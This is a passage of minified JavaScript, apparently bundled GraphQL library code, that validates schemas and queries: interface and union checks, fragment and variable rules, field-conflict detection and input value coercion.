i,s;a?Me(r.type,a.type)||e.reportError(`Interface field argument ${n.name}.${c}(${o}:) expects type ${(0,u.N)(r.type)} but ${t.name}.${c}(${o}:) is type ${(0,u.N)(a.type)}.`,[null===(i=r.astNode)||void 0===i?void 0:i.type,null===(s=a.astNode)||void 0===s?void 0:s.type]):e.reportError(`Interface field argument ${n.name}.${c}(${o}:) expected but ${t.name}.${c} does not provide it.`,[r.astNode,d.astNode])}for(const r of d.args){const o=r.name;!l.args.find((e=>e.name===o))&&Te(r)&&e.reportError(`Object field ${t.name}.${c} includes required argument ${o} that is missing from the Interface field ${n.name}.${c}.`,[r.astNode,l.astNode])}}else e.reportError(`Interface field ${n.name}.${c} expected but ${t.name} does not provide it.`,[l.astNode,t.astNode,...t.extensionASTNodes])}}function Mt(e,t,n){const r=t.getInterfaces();for(const o of n.getInterfaces())r.includes(o)||e.reportError(o===t?`Type ${t.name} cannot implement ${n.name} because it would create a circular reference.`:`Type ${t.name} must implement ${o.name} because it is implemented by ${n.name}.`,[...zt(n,o),...zt(t,n)])}function Pt(e,t){const n=t.getTypes();0===n.length&&e.reportError(`Union type ${t.name} must define one or more member types.`,[t.astNode,...t.extensionASTNodes]);const r=Object.create(null);for(const o of n)r[o.name]?e.reportError(`Union type ${t.name} can only include type ${o.name} once.`,Ut(t,o.name)):(r[o.name]=!0,P(o)||e.reportError(`Union type ${t.name} can only include Object types, it cannot include ${(0,u.N)(o)}.`,Ut(t,String(o))))}function Lt(e,t){const n=t.getValues();0===n.length&&e.reportError(`Enum type ${t.name} must define one or more values.`,[t.astNode,...t.extensionASTNodes]);for(const t of n)Ct(e,t)}function Ft(e,t){const n=Object.values(t.getFields());0===n.length&&e.reportError(`Input Object type ${t.name} must define one or more fields.`,[t.astNode,...t.extensionASTNodes]);for(const a of n){var r,o;Ct(e,a),K(a.type)||e.reportError(`The type of ${t.name}.${a.name} must be Input Type but got: ${(0,u.N)(a.type)}.`,null===(r=a.astNode)||void 0===r?void 0:r.type),De(a)&&null!=a.deprecationReason&&e.reportError(`Required input field ${t.name}.${a.name} cannot be deprecated.`,[Bt(a.astNode),null===(o=a.astNode)||void 0===o?void 0:o.type])}}function zt(e,t){const{astNode:n,extensionASTNodes:r}=e;return(null!=n?[n,...r]:r).flatMap((e=>{var t;return null!==(t=e.interfaces)&&void 0!==t?t:[]})).filter((e=>e.name.value===t.name))}function Ut(e,t){const{astNode:n,extensionASTNodes:r}=e;return(null!=n?[n,...r]:r).flatMap((e=>{var t;return null!==(t=e.types)&&void 0!==t?t:[]})).filter((e=>e.name.value===t))}function Bt(e){var t;return null==e||null===(t=e.directives)||void 0===t?void 0:t.find((e=>e.name.value===nt.name))}var Yt=n(11786);function Vt(e,t){switch(t.kind){case T.b.LIST_TYPE:{const n=Vt(e,t.type);return n&&new se(n)}case T.b.NON_NULL_TYPE:{const n=Vt(e,t.type);return n&&new ue(n)}case T.b.NAMED_TYPE:return e.getType(t.name.value)}}class qt{constructor(e,t,n){this._schema=e,this._typeStack=[],this._parentTypeStack=[],this._inputTypeStack=[],this._fieldDefStack=[],this._defaultValueStack=[],this._directive=null,this._argument=null,this._enumValue=null,this._getFieldDef=null!=n?n:Ht,t&&(K(t)&&this._inputTypeStack.push(t),re(t)&&this._parentTypeStack.push(t),Z(t)&&this._typeStack.push(t))}get[Symbol.toStringTag](){return"TypeInfo"}getType(){if(this._typeStack.length>0)return this._typeStack[this._typeStack.length-1]}getParentType(){if(this._parentTypeStack.length>0)return this._parentTypeStack[this._parentTypeStack.length-1]}getInputType(){if(this._inputTypeStack.length>0)return this._inputTypeStack[this._inputTypeStack.length-1]}getParentInputType(){if(this._inputTypeStack.length>1)return this._inputTypeStack[this._inputTypeStack.length-2]}getFieldDef(){if(this._fieldDefStack.length>0)return this._fieldDefStack[this._fieldDefStack.length-1]}getDefaultValue(){if(this._defaultValueStack.length>0)return this._defaultValueStack[this._defaultValueStack.length-1]}getDirective(){return this._directive}getArgument(){return this._argument}getEnumValue(){return this._enumValue}enter(e){const t=this._schema;switch(e.kind){case T.b.SELECTION_SET:{const e=$e(this.getType());this._parentTypeStack.push(re(e)?e:void 0);break}case T.b.FIELD:{const n=this.getParentType();let r,o;n&&(r=this._getFieldDef(t,n,e),r&&(o=r.type)),this._fieldDefStack.push(r),this._typeStack.push(Z(o)?o:void 0);break}case T.b.DIRECTIVE:this._directive=t.getDirective(e.name.value);break;case T.b.OPERATION_DEFINITION:{const n=t.getRootType(e.operation);this._typeStack.push(P(n)?n:void 0);break}case T.b.INLINE_FRAGMENT:case T.b.FRAGMENT_DEFINITION:{const n=e.typeCondition,r=n?Vt(t,n):$e(this.getType());this._typeStack.push(Z(r)?r:void 0);break}case T.b.VARIABLE_DEFINITION:{const n=Vt(t,e.type);this._inputTypeStack.push(K(n)?n:void 0);break}case T.b.ARGUMENT:{var n;let t,r;const o=null!==(n=this.getDirective())&&void 0!==n?n:this.getFieldDef();o&&(t=o.args.find((t=>t.name===e.name.value)),t&&(r=t.type)),this._argument=t,this._defaultValueStack.push(t?t.defaultValue:void 0),this._inputTypeStack.push(K(r)?r:void 0);break}case T.b.LIST:{const e=pe(this.getInputType()),t=W(e)?e.ofType:e;this._defaultValueStack.push(void 0),this._inputTypeStack.push(K(t)?t:void 0);break}case T.b.OBJECT_FIELD:{const t=$e(this.getInputType());let n,r;q(t)&&(r=t.getFields()[e.name.value],r&&(n=r.type)),this._defaultValueStack.push(r?r.defaultValue:void 0),this._inputTypeStack.push(K(n)?n:void 0);break}case T.b.ENUM:{const t=$e(this.getInputType());let n;Y(t)&&(n=t.getValue(e.value)),this._enumValue=n;break}}}leave(e){switch(e.kind){case T.b.SELECTION_SET:this._parentTypeStack.pop();break;case T.b.FIELD:this._fieldDefStack.pop(),this._typeStack.pop();break;case T.b.DIRECTIVE:this._directive=null;break;case T.b.OPERATION_DEFINITION:case T.b.INLINE_FRAGMENT:case T.b.FRAGMENT_DEFINITION:this._typeStack.pop();break;case T.b.VARIABLE_DEFINITION:this._inputTypeStack.pop();break;case T.b.ARGUMENT:this._argument=null,this._defaultValueStack.pop(),this._inputTypeStack.pop();break;case T.b.LIST:case T.b.OBJECT_FIELD:this._defaultValueStack.pop(),this._inputTypeStack.pop();break;case T.b.ENUM:this._enumValue=null}}}function Ht(e,t,n){const r=n.name.value;return r===vt.name&&e.getQueryType()===t?vt:r===bt.name&&e.getQueryType()===t?bt:r===wt.name&&re(t)?wt:P(t)||F(t)?t.getFields()[r]:void 0}function Wt(e,t){return{enter(...n){const r=n[0];e.enter(r);const o=(0,Yt.XO)(t,r.kind).enter;if(o){const a=o.apply(t,n);return void 0!==a&&(e.leave(r),(0,c.Ll)(a)&&e.enter(a)),a}},leave(...n){const r=n[0],o=(0,Yt.XO)(t,r.kind).leave;let a;return o&&(a=o.apply(t,n)),e.leave(r),a}}}var Gt=n(48710);function Qt(e){return{Document(t){for(const n of t.definitions)if(!(0,Gt._m)(n)){const t=n.kind===T.b.SCHEMA_DEFINITION||n.kind===T.b.SCHEMA_EXTENSION?"schema":'"'+n.name.value+'"';e.reportError(new l.eO(`The ${t} definition is not executable.`,{nodes:n}))}return!1}}}function Jt(e){return{Field(t){const n=e.getParentType();if(n&&!e.getFieldDef()){const r=e.getSchema(),o=t.name.value;let a=f("to use an inline fragment on",function(e,t,n){if(!ae(t))return[];const r=new Set,o=Object.create(null);for(const i of e.getPossibleTypes(t))if(i.getFields()[n]){r.add(i),o[i.name]=1;for(const e of i.getInterfaces()){var a;e.getFields()[n]&&(r.add(e),o[e.name]=(null!==(a=o[e.name])&&void 0!==a?a:0)+1)}}return[...r].sort(((t,n)=>{const r=o[n.name]-o[t.name];return 0!==r?r:F(t)&&e.isSubType(t,n)?-1:F(n)&&e.isSubType(n,t)?1:v(t.name,n.name)})).map((e=>e.name))}(r,n,o));""===a&&(a=f(function(e,t){return P(e)||F(e)?k(t,Object.keys(e.getFields())):[]}(n,o))),e.reportError(new l.eO(`Cannot query field "${o}" on type "${n.name}".`+a,{nodes:t}))}}}}function Kt(e){return{InlineFragment(t){const n=t.typeCondition;if(n){const t=Vt(e.getSchema(),n);if(t&&!re(t)){const t=(0,O.print)(n);e.reportError(new l.eO(`Fragment cannot condition on non composite type "${t}".`,{nodes:n}))}}},FragmentDefinition(t){const n=Vt(e.getSchema(),t.typeCondition);if(n&&!re(n)){const n=(0,O.print)(t.typeCondition);e.reportError(new l.eO(`Fragment "${t.name.value}" cannot condition on non composite type "${n}".`,{nodes:t.typeCondition}))}}}}function Xt(e){return{...Zt(e),Argument(t){const n=e.getArgument(),r=e.getFieldDef(),o=e.getParentType();if(!n&&r&&o){const n=t.name.value,a=k(n,r.args.map((e=>e.name)));e.reportError(new l.eO(`Unknown argument "${n}" on field "${o.name}.${r.name}".`+f(a),{nodes:t}))}}}}function Zt(e){const t=Object.create(null),n=e.getSchema(),r=n?n.getDirectives():ot;for(const e of r)t[e.name]=e.args.map((e=>e.name));const o=e.getDocument().definitions;for(const e of o)if(e.kind===T.b.DIRECTIVE_DEFINITION){var a;const n=null!==(a=e.arguments)&&void 0!==a?a:[];t[e.name.value]=n.map((e=>e.name.value))}return{Directive(n){const r=n.name.value,o=t[r];if(n.arguments&&o)for(const t of n.arguments){const n=t.name.value;if(!o.includes(n)){const a=k(n,o);e.reportError(new l.eO(`Unknown argument "${n}" on directive "@${r}".`+f(a),{nodes:t}))}}return!1}}}function en(e){const t=Object.create(null),n=e.getSchema(),r=n?n.getDirectives():ot;for(const e of r)t[e.name]=e.locations;const o=e.getDocument().definitions;for(const e of o)e.kind===T.b.DIRECTIVE_DEFINITION&&(t[e.name.value]=e.locations.map((e=>e.value)));return{Directive(n,r,o,a,i){const s=n.name.value,d=t[s];if(!d)return void e.reportError(new l.eO(`Unknown directive "@${s}".`,{nodes:n}));const f=function(e){const t=e[e.length-1];switch("kind"in t||(0,it.V)(!1),t.kind){case T.b.OPERATION_DEFINITION:return function(e){switch(e){case c.cE.QUERY:return Fe.H.QUERY;case c.cE.MUTATION:return Fe.H.MUTATION;case c.cE.SUBSCRIPTION:return Fe.H.SUBSCRIPTION}}(t.operation);case T.b.FIELD:return Fe.H.FIELD;case T.b.FRAGMENT_SPREAD:return Fe.H.FRAGMENT_SPREAD;case T.b.INLINE_FRAGMENT:return Fe.H.INLINE_FRAGMENT;case T.b.FRAGMENT_DEFINITION:return Fe.H.FRAGMENT_DEFINITION;case T.b.VARIABLE_DEFINITION:return Fe.H.VARIABLE_DEFINITION;case T.b.SCHEMA_DEFINITION:case T.b.SCHEMA_EXTENSION:return Fe.H.SCHEMA;case T.b.SCALAR_TYPE_DEFINITION:case T.b.SCALAR_TYPE_EXTENSION:return Fe.H.SCALAR;case T.b.OBJECT_TYPE_DEFINITION:case T.b.OBJECT_TYPE_EXTENSION:return Fe.H.OBJECT;case T.b.FIELD_DEFINITION:return Fe.H.FIELD_DEFINITION;case T.b.INTERFACE_TYPE_DEFINITION:case T.b.INTERFACE_TYPE_EXTENSION:return Fe.H.INTERFACE;case T.b.UNION_TYPE_DEFINITION:case T.b.UNION_TYPE_EXTENSION:return Fe.H.UNION;case T.b.ENUM_TYPE_DEFINITION:case T.b.ENUM_TYPE_EXTENSION:return Fe.H.ENUM;case T.b.ENUM_VALUE_DEFINITION:return Fe.H.ENUM_VALUE;case T.b.INPUT_OBJECT_TYPE_DEFINITION:case T.b.INPUT_OBJECT_TYPE_EXTENSION:return Fe.H.INPUT_OBJECT;case T.b.INPUT_VALUE_DEFINITION:{const t=e[e.length-3];return"kind"in t||(0,it.V)(!1),t.kind===T.b.INPUT_OBJECT_TYPE_DEFINITION?Fe.H.INPUT_FIELD_DEFINITION:Fe.H.ARGUMENT_DEFINITION}default:(0,it.V)(!1,"Unexpected kind: "+(0,u.N)(t.kind))}}(i);f&&!d.includes(f)&&e.reportError(new l.eO(`Directive "@${s}" may not be used on ${f}.`,{nodes:n}))}}}function tn(e){return{FragmentSpread(t){const n=t.name.value;e.getFragment(n)||e.reportError(new l.eO(`Unknown fragment "${n}".`,{nodes:t.name}))}}}function nn(e){const t=e.getSchema(),n=t?t.getTypeMap():Object.create(null),r=Object.create(null);for(const t of e.getDocument().definitions)(0,Gt.a6)(t)&&(r[t.name.value]=!0);const o=[...Object.keys(n),...Object.keys(r)];return{NamedType(t,a,i,s,u){const c=t.name.value;if(!n[c]&&!r[c]){var d;const n=null!==(d=u[2])&&void 0!==d?d:i,r=null!=n&&"kind"in(p=n)&&((0,Gt.xu)(p)||(0,Gt.fT)(p));if(r&&rn.includes(c))return;const a=k(c,r?rn.concat(o):o);e.reportError(new l.eO(`Unknown type "${c}".`+f(a),{nodes:t}))}var p}}}const rn=[...We,..._t].map((e=>e.name));function on(e){let t=0;return{Document(e){t=e.definitions.filter((e=>e.kind===T.b.OPERATION_DEFINITION)).length},OperationDefinition(n){!n.name&&t>1&&e.reportError(new l.eO("This anonymous operation must be the only defined operation.",{nodes:n}))}}}function an(e){var t,n,r;const o=e.getSchema(),a=null!==(t=null!==(n=null!==(r=null==o?void 0:o.astNode)&&void 0!==r?r:null==o?void 0:o.getQueryType())&&void 0!==n?n:null==o?void 0:o.getMutationType())&&void 0!==t?t:null==o?void 0:o.getSubscriptionType();let i=0;return{SchemaDefinition(t){a?e.reportError(new l.eO("Cannot define a new schema within a schema extension.",{nodes:t})):(i>0&&e.reportError(new l.eO("Must provide only one schema definition.",{nodes:t})),++i)}}}function sn(e){const t=Object.create(null),n=[],r=Object.create(null);return{OperationDefinition:()=>!1,FragmentDefinition:e=>(o(e),!1)};function o(a){if(t[a.name.value])return;const i=a.name.value;t[i]=!0;const s=e.getFragmentSpreads(a.selectionSet);if(0!==s.length){r[i]=n.length;for(const t of s){const a=t.name.value,i=r[a];if(n.push(t),void 0===i){const t=e.getFragment(a);t&&o(t)}else{const t=n.slice(i),r=t.slice(0,-1).map((e=>'"'+e.name.value+'"')).join(", ");e.reportError(new l.eO(`Cannot spread fragment "${a}" within itself`+(""!==r?` via ${r}.`:"."),{nodes:t}))}n.pop()}r[i]=void 0}}}function un(e){let t=Object.create(null);return{OperationDefinition:{enter(){t=Object.create(null)},leave(n){const r=e.getRecursiveVariableUsages(n);for(const{node:o}of r){const r=o.name.value;!0!==t[r]&&e.reportError(new l.eO(n.name?`Variable "$${r}" is not defined by operation "${n.name.value}".`:`Variable "$${r}" is not defined.`,{nodes:[o,n]}))}}},VariableDefinition(e){t[e.variable.name.value]=!0}}}function ln(e){const t=[],n=[];return{OperationDefinition:e=>(t.push(e),!1),FragmentDefinition:e=>(n.push(e),!1),Document:{leave(){const r=Object.create(null);for(const n of t)for(const t of e.getRecursivelyReferencedFragments(n))r[t.name.value]=!0;for(const t of n){const n=t.name.value;!0!==r[n]&&e.reportError(new l.eO(`Fragment "${n}" is never used.`,{nodes:t}))}}}}}function cn(e){let t=[];return{OperationDefinition:{enter(){t=[]},leave(n){const r=Object.create(null),o=e.getRecursiveVariableUsages(n);for(const{node:e}of o)r[e.name.value]=!0;for(const o of t){const t=o.variable.name.value;!0!==r[t]&&e.reportError(new l.eO(n.name?`Variable "$${t}" is never used in operation "${n.name.value}".`:`Variable "$${t}" is never used.`,{nodes:o}))}}},VariableDefinition(e){t.push(e)}}}function dn(e){switch(e.kind){case T.b.OBJECT:return{...e,fields:(t=e.fields,t.map((e=>({...e,value:dn(e.value)}))).sort(((e,t)=>v(e.name.value,t.name.value))))};case T.b.LIST:return{...e,values:e.values.map(dn)};case T.b.INT:case T.b.FLOAT:case T.b.STRING:case T.b.BOOLEAN:case T.b.NULL:case T.b.ENUM:case T.b.VARIABLE:return e}var t}function fn(e){return Array.isArray(e)?e.map((([e,t])=>`subfields "${e}" conflict because `+fn(t))).join(" and "):e}function pn(e){const t=new kn,n=new Map;return{SelectionSet(r){const o=function(e,t,n,r,o){const a=[],[i,s]=bn(e,t,r,o);if(function(e,t,n,r,o){for(const[a,i]of Object.entries(o))if(i.length>1)for(let o=0;o<i.length;o++)for(let s=o+1;s<i.length;s++){const u=yn(e,n,r,!1,a,i[o],i[s]);u&&t.push(u)}}(e,a,t,n,i),0!==s.length)for(let r=0;r<s.length;r++){hn(e,a,t,n,!1,i,s[r]);for(let o=r+1;o<s.length;o++)mn(e,a,t,n,!1,s[r],s[o])}return a}(e,n,t,e.getParentType(),r);for(const[[t,n],r,a]of o){const o=fn(n);e.reportError(new l.eO(`Fields "${t}" conflict because ${o}. Use different aliases on the fields to fetch both if this was intentional.`,{nodes:r.concat(a)}))}}}}function hn(e,t,n,r,o,a,i){const s=e.getFragment(i);if(!s)return;const[u,l]=wn(e,n,s);if(a!==u){$n(e,t,n,r,o,a,u);for(const s of l)r.has(s,i,o)||(r.add(s,i,o),hn(e,t,n,r,o,a,s))}}function mn(e,t,n,r,o,a,i){if(a===i)return;if(r.has(a,i,o))return;r.add(a,i,o);const s=e.getFragment(a),u=e.getFragment(i);if(!s||!u)return;const[l,c]=wn(e,n,s),[d,f]=wn(e,n,u);$n(e,t,n,r,o,l,d);for(const i of f)mn(e,t,n,r,o,a,i);for(const a of c)mn(e,t,n,r,o,a,i)}function $n(e,t,n,r,o,a,i){for(const[s,u]of Object.entries(a)){const a=i[s];if(a)for(const i of u)for(const u of a){const a=yn(e,n,r,o,s,i,u);a&&t.push(a)}}}function yn(e,t,n,r,o,a,i){const[s,l,c]=a,[d,f,p]=i,h=r||s!==d&&P(s)&&P(d);if(!h){const e=l.name.value,t=f.name.value;if(e!==t)return[[o,`"${e}" and "${t}" are different fields`],[l],[f]];if(gn(l)!==gn(f))return[[o,"they have differing arguments"],[l],[f]]}const m=null==c?void 0:c.type,$=null==p?void 0:p.type;if(m&&$&&vn(m,$))return[[o,`they return conflicting types "${(0,u.N)(m)}" and "${(0,u.N)($)}"`],[l],[f]];const y=l.selectionSet,g=f.selectionSet;if(y&&g){const r=function(e,t,n,r,o,a,i,s){const u=[],[l,c]=bn(e,t,o,a),[d,f]=bn(e,t,i,s);$n(e,u,t,n,r,l,d);for(const o of f)hn(e,u,t,n,r,l,o);for(const o of c)hn(e,u,t,n,r,d,o);for(const o of c)for(const a of f)mn(e,u,t,n,r,o,a);return u}(e,t,n,h,$e(m),y,$e($),g);return function(e,t,n,r){if(e.length>0)return[[t,e.map((([e])=>e))],[n,...e.map((([,e])=>e)).flat()],[r,...e.map((([,,e])=>e)).flat()]]}(r,o,l,f)}}function gn(e){var t;const n=null!==(t=e.arguments)&&void 0!==t?t:[],r={kind:T.b.OBJECT,fields:n.map((e=>({kind:T.b.OBJECT_FIELD,name:e.name,value:e.value})))};return(0,O.print)(dn(r))}function vn(e,t){return W(e)?!W(t)||vn(e.ofType,t.ofType):!!W(t)||(Q(e)?!Q(t)||vn(e.ofType,t.ofType):!!Q(t)||!(!te(e)&&!te(t))&&e!==t)}function bn(e,t,n,r){const o=t.get(r);if(o)return o;const a=Object.create(null),i=Object.create(null);_n(e,n,r,a,i);const s=[a,Object.keys(i)];return t.set(r,s),s}function wn(e,t,n){const r=t.get(n.selectionSet);if(r)return r;const o=Vt(e.getSchema(),n.typeCondition);return bn(e,t,o,n.selectionSet)}function _n(e,t,n,r,o){for(const a of n.selections)switch(a.kind){case T.b.FIELD:{const e=a.name.value;let n;(P(t)||F(t))&&(n=t.getFields()[e]);const o=a.alias?a.alias.value:e;r[o]||(r[o]=[]),r[o].push([t,a,n]);break}case T.b.FRAGMENT_SPREAD:o[a.name.value]=!0;break;case T.b.INLINE_FRAGMENT:{const n=a.typeCondition,i=n?Vt(e.getSchema(),n):t;_n(e,i,a.selectionSet,r,o);break}}}class kn{constructor(){this._data=new Map}has(e,t,n){var r;const[o,a]=e<t?[e,t]:[t,e],i=null===(r=this._data.get(o))||void 0===r?void 0:r.get(a);return void 0!==i&&(!!n||n===i)}add(e,t,n){const[r,o]=e<t?[e,t]:[t,e],a=this._data.get(r);void 0===a?this._data.set(r,new Map([[o,n]])):a.set(o,n)}}function xn(e){return{InlineFragment(t){const n=e.getType(),r=e.getParentType();if(re(n)&&re(r)&&!Le(e.getSchema(),n,r)){const o=(0,u.N)(r),a=(0,u.N)(n);e.reportError(new l.eO(`Fragment cannot be spread here as objects of type "${o}" can never be of type "${a}".`,{nodes:t}))}},FragmentSpread(t){const n=t.name.value,r=function(e,t){const n=e.getFragment(t);if(n){const t=Vt(e.getSchema(),n.typeCondition);if(re(t))return t}}(e,n),o=e.getParentType();if(r&&o&&!Le(e.getSchema(),r,o)){const a=(0,u.N)(o),i=(0,u.N)(r);e.reportError(new l.eO(`Fragment "${n}" cannot be spread here as objects of type "${a}" can never be of type "${i}".`,{nodes:t}))}}}}function Sn(e){const t=e.getSchema(),n=Object.create(null);for(const t of e.getDocument().definitions)(0,Gt.a6)(t)&&(n[t.name.value]=t);return{ScalarTypeExtension:r,ObjectTypeExtension:r,InterfaceTypeExtension:r,UnionTypeExtension:r,EnumTypeExtension:r,InputObjectTypeExtension:r};function r(r){const o=r.name.value,a=n[o],i=null==t?void 0:t.getType(o);let s;if(a?s=En[a.kind]:i&&(s=D(c=i)?T.b.SCALAR_TYPE_EXTENSION:P(c)?T.b.OBJECT_TYPE_EXTENSION:F(c)?T.b.INTERFACE_TYPE_EXTENSION:U(c)?T.b.UNION_TYPE_EXTENSION:Y(c)?T.b.ENUM_TYPE_EXTENSION:q(c)?T.b.INPUT_OBJECT_TYPE_EXTENSION:void(0,it.V)(!1,"Unexpected type: "+(0,u.N)(c))),s){if(s!==r.kind){const t=function(e){switch(e){case T.b.SCALAR_TYPE_EXTENSION:return"scalar";case T.b.OBJECT_TYPE_EXTENSION:return"object";case T.b.INTERFACE_TYPE_EXTENSION:return"interface";case T.b.UNION_TYPE_EXTENSION:return"union";case T.b.ENUM_TYPE_EXTENSION:return"enum";case T.b.INPUT_OBJECT_TYPE_EXTENSION:return"input object";default:(0,it.V)(!1,"Unexpected kind: "+(0,u.N)(e))}}(r.kind);e.reportError(new l.eO(`Cannot extend non-${t} type "${o}".`,{nodes:a?[a,r]:r}))}}else{const a=k(o,Object.keys({...n,...null==t?void 0:t.getTypeMap()}));e.reportError(new l.eO(`Cannot extend type "${o}" because it is not defined.`+f(a),{nodes:r.name}))}var c}}const En={[T.b.SCALAR_TYPE_DEFINITION]:T.b.SCALAR_TYPE_EXTENSION,[T.b.OBJECT_TYPE_DEFINITION]:T.b.OBJECT_TYPE_EXTENSION,[T.b.INTERFACE_TYPE_DEFINITION]:T.b.INTERFACE_TYPE_EXTENSION,[T.b.UNION_TYPE_DEFINITION]:T.b.UNION_TYPE_EXTENSION,[T.b.ENUM_TYPE_DEFINITION]:T.b.ENUM_TYPE_EXTENSION,[T.b.INPUT_OBJECT_TYPE_DEFINITION]:T.b.INPUT_OBJECT_TYPE_EXTENSION};function Tn(e){return{...On(e),Field:{leave(t){var n;const r=e.getFieldDef();if(!r)return!1;const o=new Set(null===(n=t.arguments)||void 0===n?void 0:n.map((e=>e.name.value)));for(const n of r.args)if(!o.has(n.name)&&Te(n)){const o=(0,u.N)(n.type);e.reportError(new l.eO(`Field "${r.name}" argument "${n.name}" of type "${o}" is required, but it was not provided.`,{nodes:t}))}}}}}function On(e){var t;const n=Object.create(null),r=e.getSchema(),o=null!==(t=null==r?void 0:r.getDirectives())&&void 0!==t?t:ot;for(const e of o)n[e.name]=$(e.args.filter(Te),(e=>e.name));const a=e.getDocument().definitions;for(const e of a)if(e.kind===T.b.DIRECTIVE_DEFINITION){var i;const t=null!==(i=e.arguments)&&void 0!==i?i:[];n[e.name.value]=$(t.filter(In),(e=>e.name.value))}return{Directive:{leave(t){const r=t.name.value,o=n[r];if(o){var a;const n=null!==(a=t.arguments)&&void 0!==a?a:[],i=new Set(n.map((e=>e.name.value)));for(const[n,a]of Object.entries(o))if(!i.has(n)){const o=j(a.type)?(0,u.N)(a.type):(0,O.print)(a.type);e.reportError(new l.eO(`Directive "@${r}" argument "${n}" of type "${o}" is required, but it was not provided.`,{nodes:t}))}}}}}}function In(e){return e.type.kind===T.b.NON_NULL_TYPE&&null==e.defaultValue}function Nn(e){return{Field(t){const n=e.getType(),r=t.selectionSet;if(n)if(te($e(n))){if(r){const o=t.name.value,a=(0,u.N)(n);e.reportError(new l.eO(`Field "${o}" must not have a selection since type "${a}" has no subfields.`,{nodes:r}))}}else if(!r){const r=t.name.value,o=(0,u.N)(n);e.reportError(new l.eO(`Field "${r}" of type "${o}" must have a selection of subfields. Did you mean "${r} { ... }"?`,{nodes:t}))}}}}function An(e){return e.map((e=>"number"==typeof e?"["+e.toString()+"]":"."+e)).join("")}function Cn(e,t,n){return{prev:e,key:t,typename:n}}function jn(e){const t=[];let n=e;for(;n;)t.push(n.key),n=n.prev;return t.reverse()}function Rn(e,t,n=Dn){return Mn(e,t,n,void 0)}function Dn(e,t,n){let r="Invalid value "+(0,u.N)(t);throw e.length>0&&(r+=` at "value${An(e)}"`),n.message=r+": "+n.message,n}function Mn(e,t,n,r){if(Q(t))return null!=e?Mn(e,t.ofType,n,r):void n(jn(r),e,new l.eO(`Expected non-nullable type "${(0,u.N)(t)}" not to be null.`));if(null==e)return null;if(W(t)){const o=t.ofType;return st(e)?Array.from(e,((e,t)=>{const a=Cn(r,t,void 0);return Mn(e,o,n,a)})):[Mn(e,o,n,r)]}if(q(t)){if(!(0,m.Z)(e))return void n(jn(r),e,new l.eO(`Expected type "${t.name}" to be an object.`));const o={},a=t.getFields();for(const i of Object.values(a)){const a=e[i.name];if(void 0!==a)o[i.name]=Mn(a,i.type,n,Cn(r,i.name,t.name));else if(void 0!==i.defaultValue)o[i.name]=i.defaultValue;else if(Q(i.type)){const t=(0,u.N)(i.type);n(jn(r),e,new l.eO(`Field "${i.name}" of required type "${t}" was not provided.`))}}for(const o of Object.keys(e))if(!a[o]){const a=k(o,Object.keys(t.getFields()));n(jn(r),e,new l.eO(`Field "${o}" is not defined by type "${t.name}".`+f(a)))}return o}if(te(t)){let o;try{o=t.parseValue(e)}catch(o){return void(o instanceof l.eO?n(jn(r),e,o):n(jn(r),e,new l.eO(`Expected type "${t.name}". `+o.message,{originalError:o})))}return void 0===o&&n(jn(r),e,new l.eO(`Expected type "${t.name}".`)),o}(0,it.V)(!1,"Unexpected input type: "+(0,u.N)(t))}function Pn(e,t,n){if(e){if(e.kind===T.b.VARIABLE){const r=e.name.value;if(null==n||void 0===n[r])return;const o=n[r];if(null===o&&Q(t))return;return o}if(Q(t)){if(e.kind===T.b.NULL)return;return Pn(e,t.ofType,n)}if(e.kind===T.b.NULL)return null;if(W(t)){const r=t.ofType;if(e.kind===T.b.LIST){const t=[];for(const o of e.values)if(Ln(o,n)){if(Q(r))return;t.push(null)}else{const e=Pn(o,r,n);if(void 0===e)return;t.push(e)}return t}const o=Pn(e,r,n);if(void 0===o)return;return[o]}if(q(t)){if(e.kind!==T.b.OBJECT)return;const r=Object.create(null),o=$(e.fields,(e=>e.name.value));for(const e of Object.values(t.getFields())){const t=o[e.name];if(!t||Ln(t.value,n)){if(void 0!==e.defaultValue)r[e.name]=e.defaultValue;else if(Q(e.type))return;continue}const a=Pn(t.value,e.type,n);if(void 0===a)return;r[e.name]=a}return r}if(te(t)){let r;try{r=t.parseLiteral(e,n)}catch(e){return}if(void 0===r)return;return r}(0,it.V)(!1,"Unexpected input type: "+(0,u.N)(t))}}function Ln(e,t){return e.kind===T.b.VARIABLE&&(null==t||void 0===t[e.name.value])}function Fn(e,t,n,r){const o=[],a=null==r?void 0:r.maxErrors;try{const r=function(e,t,n,r){const o={};for(const a of t){const t=a.variable.name.value,i=Vt(e,a.type);if(!K(i)){const e=(0,O.print)(a.type);r(new l.eO(`Variable "$${t}" expected value of type "${e}" which cannot be used as an input type.`,{nodes:a.type}));continue}if(!Bn(n,t)){if(a.defaultValue)o[t]=Pn(a.defaultValue,i);else if(Q(i)){const e=(0,u.N)(i);r(new l.eO(`Variable "$${t}" of required type "${e}" was not provided.`,{nodes:a}))}continue}const s=n[t];if(null===s&&Q(i)){const e=(0,u.N)(i);r(new l.eO(`Variable "$${t}" of non-null type "${e}" must not be null.`,{nodes:a}))}else o[t]=Rn(s,i,((e,n,o)=>{let i=`Variable "$${t}" got invalid value `+(0,u.N)(n);e.length>0&&(i+=` at "${t}${An(e)}"`),r(new l.eO(i+"; "+o.message,{nodes:a,originalError:o.originalError}))}))}return o}(e,t,n,(e=>{if(null!=a&&o.length>=a)throw new l.eO("Too many errors processing variables, error limit reached. Execution aborted.");o.push(e)}));if(0===o.length)return{coerced:r}}catch(e){o.push(e)}return{errors:o}}function zn(e,t,n){var r;const o={},a=$(null!==(r=t.arguments)&&void 0!==r?r:[],(e=>e.name.value));for(const r of e.args){const e=r.name,i=r.type,s=a[e];if(!s){if(void 0!==r.defaultValue)o[e]=r.defaultValue;else if(Q(i))throw new l.eO(`Argument "${e}" of required type "${(0,u.N)(i)}" was not provided.`,{nodes:t});continue}const c=s.value;let d=c.kind===T.b.NULL;if(c.kind===T.b.VARIABLE){const t=c.name.value;if(null==n||!Bn(n,t)){if(void 0!==r.defaultValue)o[e]=r.defaultValue;else if(Q(i))throw new l.eO(`Argument "${e}" of required type "${(0,u.N)(i)}" was provided the variable "$${t}" which was not provided a runtime value.`,{nodes:c});continue}d=null==n[t]}if(d&&Q(i))throw new l.eO(`Argument "${e}" of non-null type "${(0,u.N)(i)}" must not be null.`,{nodes:c});const f=Pn(c,i,n);if(void 0===f)throw new l.eO(`Argument "${e}" has invalid value ${(0,O.print)(c)}.`,{nodes:c});o[e]=f}return o}function Un(e,t,n){var r;const o=null===(r=t.directives)||void 0===r?void 0:r.find((t=>t.name.value===e.name));if(o)return zn(e,o,n)}function Bn(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function 